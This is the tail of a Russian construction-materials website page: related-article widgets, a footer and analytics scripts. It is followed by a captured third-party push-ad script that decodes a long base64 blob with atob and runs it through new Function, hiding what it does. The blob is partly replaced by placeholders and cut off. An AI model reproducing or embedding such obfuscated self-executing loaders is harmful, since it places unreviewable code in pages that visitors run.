id="next-page-td_uid_5_6964c10cbda9e" data-td_block_id="td_uid_5_6964c10cbda9e">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_6964c10cc0bd6_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_6_6964c10cc0bd6" ><script>var block_td_uid_6_6964c10cc0bd6 = new tdBlock();
block_td_uid_6_6964c10cc0bd6.id = "td_uid_6_6964c10cc0bd6";
block_td_uid_6_6964c10cc0bd6.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412\u042b\u0411\u041e\u0420 \u0427\u0418\u0422\u0410\u0422\u0415\u041b\u0415\u0419","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6964c10cc0bd6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6964c10cc0bd6_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_6964c10cc0bd6.td_column_number = "1";
block_td_uid_6_6964c10cc0bd6.block_type = "td_block_15";
block_td_uid_6_6964c10cc0bd6.post_count = "4";
block_td_uid_6_6964c10cc0bd6.found_posts = "6002";
block_td_uid_6_6964c10cc0bd6.header_color = "#";
block_td_uid_6_6964c10cc0bd6.ajax_pagination_infinite_stop = "";
block_td_uid_6_6964c10cc0bd6.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_6_6964c10cc0bd6);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ВЫБОР ЧИТАТЕЛЕЙ</span></h4></div><div id=td_uid_6_6964c10cc0bd6 class="td_block_inner td-column-1"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/sposoby-soedineniya-derevyannyh-balok-perekrytiya/" rel="bookmark" title="Способы соединения деревянных балок перекрытия"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226805401635-1.jpg" alt="" title="Способы соединения деревянных балок перекрытия"/></a></div> <a href="https://prostroymaterialy.com/perekrytiya/" class="td-post-category">Перекрытия</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/sposoby-soedineniya-derevyannyh-balok-perekrytiya/" rel="bookmark" title="Способы соединения деревянных балок перекрытия">Способы соединения деревянных балок перекрытия</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/inektirovanie-sten-fundamenta-osobennosti-vidy-kak-provoditsya/" rel="bookmark" title="Инъектирование стен, фундамента — особенности, виды, как проводится"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799456815-1.jpg" alt="" title="Инъектирование стен, фундамента — особенности, виды, как проводится"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/inektirovanie-sten-fundamenta-osobennosti-vidy-kak-provoditsya/" rel="bookmark" title="Инъектирование стен, фундамента — особенности, виды, как проводится">Инъектирование стен, фундамента — особенности, виды, как проводится</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/process-stroitelstva-mnogoetajnyh-domov-po-monolitnoy-tehnologii/" rel="bookmark" title="Процесс строительства многоэтажных домов по монолитной технологии"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226812957030-1.jpg" alt="" title="Процесс строительства многоэтажных домов по монолитной технологии"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/process-stroitelstva-mnogoetajnyh-domov-po-monolitnoy-tehnologii/" rel="bookmark" title="Процесс строительства многоэтажных домов по монолитной технологии">Процесс строительства многоэтажных домов по монолитной технологии</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/uteplitel-dlya-dymohoda-01/" rel="bookmark" title="Утеплитель для дымохода: критерии выбора и технология монтажа"><img width="218" height="150" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2018/07/uteplitel-dlya-dymohoda-218x150.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2018/07/uteplitel-dlya-dymohoda-218x150.jpg 218w, https://prostroymaterialy.com/wp-content/uploads/2018/07/uteplitel-dlya-dymohoda-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Утеплитель для дымохода: критерии выбора и технология монтажа"/></a></div> <a href="https://prostroymaterialy.com/utepliteli/" class="td-post-category">Утеплители</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/uteplitel-dlya-dymohoda-01/" rel="bookmark" title="Утеплитель для дымохода: критерии выбора и технология монтажа">Утеплитель для дымохода: критерии выбора и технология монтажа</a></h3></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6964c10cc0bd6" data-td_block_id="td_uid_6_6964c10cc0bd6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_6_6964c10cc0bd6" data-td_block_id="td_uid_6_6964c10cc0bd6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-template-2"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://prostroymaterialy.com/"><img class="td-retina-data" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget widget_text" id="text-6"><div class="textwidget"><p>Все материалы расположенные на сайте, находятся под защитой авторских прав и копирование их (без размещения активной индексируемой ссылки) строго запрещено!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_8_6964c10cc41ed_rand td-pb-border-top" data-td-block-uid="td_uid_8_6964c10cc41ed" ><script>var block_td_uid_8_6964c10cc41ed = new tdBlock();
block_td_uid_8_6964c10cc41ed.id = "td_uid_8_6964c10cc41ed";
block_td_uid_8_6964c10cc41ed.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u042b\u0415 \u0421\u041e\u041e\u0411\u0429\u0415\u041d\u0418\u042f","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_8_6964c10cc41ed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6964c10cc41ed_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6964c10cc41ed.td_column_number = "1";
block_td_uid_8_6964c10cc41ed.block_type = "td_block_7";
block_td_uid_8_6964c10cc41ed.post_count = "3";
block_td_uid_8_6964c10cc41ed.found_posts = "535";
block_td_uid_8_6964c10cc41ed.header_color = "";
block_td_uid_8_6964c10cc41ed.ajax_pagination_infinite_stop = "";
block_td_uid_8_6964c10cc41ed.max_num_pages = "179";
tdBlocksArray.push(block_td_uid_8_6964c10cc41ed);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНЫЕ СООБЩЕНИЯ</span></h4></div><div id=td_uid_8_6964c10cc41ed class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Утепление эковатой" title="Процедура утепления стен эковатой своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками">Процедура утепления стен эковатой своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="пленка для пароизоляции" title="Как сделать пароизоляцию из полиэтиленовой пленки"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки">Как сделать пароизоляцию из полиэтиленовой пленки</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гидроизоляция рулонная" title="Как выбрать рулонную гидроизоляцию для пола?"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?">Как выбрать рулонную гидроизоляцию для пола?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_9_6964c10cca356_rand widget widget_categories td-pb-border-top" data-td-block-uid="td_uid_9_6964c10cca356" ><h4 class="block-title"><span>ПОПУЛЯРНАЯ КАТЕГОРИЯ</span></h4><ul class="td-pb-padding-side"><li><a href="https://prostroymaterialy.com/utepleniye/">Утепление<span class="td-cat-no">1165</span></a></li><li><a href="https://prostroymaterialy.com/bloki/">Блоки<span class="td-cat-no">28</span></a></li><li><a href="https://prostroymaterialy.com/utepliteli/">Утеплители<span class="td-cat-no">27</span></a></li><li><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция<span class="td-cat-no">16</span></a></li><li><a href="https://prostroymaterialy.com/kirpich/">Кирпич<span class="td-cat-no">14</span></a></li><li><a href="https://prostroymaterialy.com/bez-rubriki/">Без рубрики<span class="td-cat-no">2</span></a></li><li><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/krovlya/">Кровля<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/fundament/">Фундамент<span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="td-sub-footer-container"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span7 td-sub-footer-menu"><div class="menu-futter-container"><ul id="menu-futter" class="td-subfooter-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://prostroymaterialy.com/o-sajte/">О сайте</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://prostroymaterialy.com/kontakty/">Контакты</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://prostroymaterialy.com/sitemap/">Карта сайта</a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://prostroymaterialy.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li></ul></div></div><div class="td-pb-span5 td-sub-footer-copy"> &copy; Все права защищены, 2017-2021</div></div></div></div></div>   <noscript><div><img src="https://mc.yandex.ru/watch/46107144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>      <script>if (typeof jQuery == 'function' && jQuery('.post').length > 0) {
    jQuery(function(){
        jQuery.scrollDepth({
            eventHandler: function(data) {
                if (data.event == 'ScrollDistance' && data.eventAction == 'Percentage') {
                    if (typeof gtag == 'function')
                        gtag('event', data.eventAction, {'event_category': data.eventCategory, 'event_label': data.eventLabel});
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_' + data.eventLabel);
                }
            }
        });
        var postFooterSelector = '[id^="post-"] > :last-child';
        if (jQuery(postFooterSelector).length > 0) {
            var postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height(),
                postFooterTargetSended = false;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > postFooterPosition && !postFooterTargetSended) {
                    postFooterTargetSended = true;
                    if (typeof gtag == 'function')
                        gtag('event', 'Percentage', {
                        event_category: 'Scroll Depth',
                        event_label: 'End Post'
                    });
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_post_end');
                }
            });

            jQuery(window).on('load', function(){
                postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height();
            });
        }

        var yaShare2Box = jQuery('<div></div>').addClass('ya-share2').insertAfter('h1'),
            md = new MobileDetect(window.navigator.userAgent),
            yaServices = ['vkontakte', 'odnoklassniki', 'facebook', 'twitter', 'moimir', 'gplus', 'telegram'], // соцсети для мобильной версии
            // yaServicesExtra = [], // дополнительный соцсети для полной версии
            yaSize = 'm',
            yaLimit = 999,
            phoneMaxWidth = 400, // максимальное разрешение для мобилки (все, что больше, считается полной версией)
            isMobile = md.isPhoneSized(phoneMaxWidth);
        if (isMobile) {
            yaSize = 's';
            yaLimit = 3;
        }
        // yaServices = yaServices.concat(yaServicesExtra);
        var yaShare2 = Ya.share2(yaShare2Box[0], {
            theme: {
                services: yaServices.join(','),
                counter: true,
                limit: yaLimit,
                size: yaSize,
            },
            hooks: {
                onready: function() {
                    jQuery(window).on('load',function(){
                        setTimeout(function(){
                            jQuery('.ya-share2__item.ya-share2__item_service_vkontakte .ya-share2__counter,.ya-share2__item.ya-share2__item_service_odnoklassniki .ya-share2__counter,.ya-share2__item.ya-share2__item_service_facebook .ya-share2__counter').each(function(){

                                let count = jQuery(this).text();
                                if (count.length > 0 && parseInt(count) > 0) {
                                    if (!isMobile)
                                        jQuery(this).addClass('ya-share2__counter_visible').clone().text('Поделиться').insertBefore(jQuery(this));
                                }
                                else {
                                    jQuery(this).addClass('ya-share2__counter_visible').text('Поделиться');
                                }
                            });
                        }, 1000);
                    });
                }
            }
        });

    });
}</script> <div class="td-container"> <script async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script> </div>  <div style="text-align:right;" data-lang="ru" data-url="https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/" data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsprostroymaterialycom" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-right" data-following-enable="false" data-sn-ids="ok.vk.wh.tm." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>           <script type='text/javascript' id='wp-api-fetch-js-after'>wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://prostroymaterialy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5f6edced1a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://prostroymaterialy.com/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"cached":"1"}; /* ]]> */</script>  <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"}; /* ]]> */</script>        <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>  <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://prostroymaterialy.com/wp-content/cache/min/1/2f514f8a730bb4dea58a4023e721f2d0.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" /><link rel="stylesheet" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js
body_size: 13995
content:
!function(){let c=new Function(atob('[base64]/nobjnoaXnoaPnoaLnoKTnoa/noKDnoajnoKXnobfnoKvnobnnob/noannoKznob/nobjnob7noaXnoa/nobjnoKvnoLfnoarnobnnoaLnoa/[base64]/noKbnoLznobTnoLjnoKbnoLznobTnoLnnoKbnoLznobTnoLrnoKbnoLznobTnoLvnoKbnoLznobTnoLTnoKHnoarnoLfnobHnoarnobnnoaLnoa/[base64]/noaTnoa3nob7noY/noaPnoajnoannoY3nobjnoKvnoZHnoKTnoafnoKXnoZLnoaXnoLfnoabnoKfnoLHnoZ/nobjnob7noaXnoaLnoavnoZfnoKvnoarnob7noaPnoaHnoY/noaTnoa3nob7noY/noaPnoajnoannoKvnoZHnoKTnoaDnoKXnoLfnobHnob7noannobjnobnnob7noaLnoKznoabnoLfnobHnoa/noaPnoaLnob/nobjnoKznoaHnoLHnoKvnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKvnoKDnoaPnoLHnoK3noZfnoZHnoKDnobznoLHnoaHnoKfnoKvnoabnoYvnoaPnoY/noLvnoa7noaHnoYbnoKvnoLfnoaXnoarnoKTnoa/noZfnobznoZHnoKXnob7noannobjnobnnob7noaLnoLfnoa/noZfnobznoZHnoLHnoLznobTnoL3noLfnobrnoa3nob7noKznob3noLfnoaXnoarnoKTnoa/noZfnoKvnoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKvnoZHnoKXnobfnob3noLHnoaLnoannobvnoKznoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKTnoavnoKTnoKvvj5rvj4rvj4rvj43vj47vj4fvj5rvj43vj4Hvj4bvj4Hvj5znoKvnoKDnoannoKTnoLznobTnoL3noL3noajnoa/noKXnoKXnoKXnoLfnobHnoannoaDnob/noannobfnob3noLHnoa/[base64]/noa/[base64]/[base64]/noKXnoKXnoKDnoK3noK3noZfnoZHnoKDnoK3noK3noZfnoZHnoKDnoaLnobnnoaDnoaDnoKXnoLfnobHnoaXnoarnoKTnob3noKXnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnob3noKXnoLfnoa/noaPnoaLnob/nobjnoKznob7noLHnoavnoKTnoKvul47ul43ulrzul4nul4bul6rulr3ul5/ul6ful7zul6Xul63ul4/ul6rulr3ul5Xul67ul53ul5Dul4vul77ulrrul7Xul6Hul7rul47ul6nul5Tulrjul4bul73ul7bul6PulrXulrjul4ful6Hul4Lul7Tul47ul6Lul4vul5zul53ulrjul63ul4ful73ul4nulrXul6LulrXul6bulrvul6jul53ul5/ul6rul4/ul4Pul47ul43ul4jul5bul4ful6Pul5Dul4jul7jul6Hul6Lul63ul7rul6/ul4Pul7rul4Tul4bul5Dul7nul6fulrvul6Dul7vul5Pul4vul5nnoKvnoKDnoannoKTnoKXnoKXnoLfnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznob/[base64]/nobjnoaXnoaPnoaLnoKTnobrnoKDnobvnoKXnobfnob7noannobjnobnnob7noaLnoKznobrnoLHnoLHnoLHnobnnoZfnobvnoZHnoLfnobHnoKDnobnnoKXnoLfnobHnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznobTnoKTnobbnoKXnobfnoa/noaPnoaLnob/nobjnoKznoY3noLHnoKvnoLHnoKvnoZfnoKvnob7noannobznoannoa3nobjnoKvnoZHnoKTnoKTnoLznobTnoLjnoKHnobbnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoKnnoLznobTnoLjnoKXnoKnnoLznobTnoLjnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY7noLHnoKTnobbnoKfnoY3noKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZDnoZDnoKPnoavnoKDnoKvnoKfnoKvnoKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZPnoKPnoavnoKDnoKvnoKPnoKvnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY/noLHnoa/noZfnoKvnoa3nobjnoaPnoa7noKvnoZHnoKTnoY7noKXnoLfnob7noannobjnobnnob7noaLnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoZfnoKvnoarnob7noaPnoaHnoKvnoZHnoKTnoZfnoKLnoKLnoKLnoY/noZHnoZfnoKvnoaHnoa3nobznoKvnoZHnoKTnoYjnoLHnoLLnoYjnoZfnoavnoKTnoKvvqK7vqKXvqKzvqL/vqI7vqKLvqKnvqKjvqIzvqLnnoKvnoKDnoannoKTnoLznobTnoL3noa7noL/noarnoKXnoKXnoZHnoKTnoLznobTnoLznoKXnoKXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoYnnoKTnoKXnobfnobrnoa3nob7noKznoYrnoLHnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoLPnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnobnnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoaDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoa7nob7noaPnobvnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnob/nobXnob/nobjnoannoaHnoYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnoLbnoavnoKTnoKvuk6fuk6DnoKvnoKDnoannoKTnoLznobTnoannoLvnoKXnoKXnoLfnoYrnoLHnoYrnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoL7noKXnoZfnoavnoKTnoKvPpM+/[base64]/[base64]/56G456Gj56Gh56GJ56G656Gp56Gi56G456Cr56GR56Cl56G356Gc56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56CrBxcGHRoC56Cr56Cg56Gp56Ck56C856G056C+56C556C856C756Cl56Cl56Cl56C356Gd56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr756J756Z756V756U756P756I756T756U756M56Cr56Cg56Gp56Ck56C856G056Go56C056C156Cl56Cl56Cl56C356Ge56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oWH7oWX7oWG7oWA7oWX7oWG7oWW7oWH7oWc7oWX7oWQ56Cr56Cg56Gp56Ck56C856G056C456C456C756Cl56Cl56Cl56C356Gf56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qOO7qOe7qOd7qOb7qOO7qOZ7qOZ56Cr56Cg56Gp56Ck56C856G056Gv56Go56C856Cl56Cl56Cl56C356GY56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oS57oSp7oSv7oSi7oS47oSq7oSs7oS57oSu7oSu56Cr56Cg56Gp56Ck56C856G056C456C/56C156Cl56Cl56Cl56C356GZ56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr76ar76a776a976a876a/76a476as76a176at56Cr56Cg56Gp56Ck56C856G056C956Gu56Gt56Gu56Cl56Cl56Cl56C356Ga56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qix7qih7qii7qi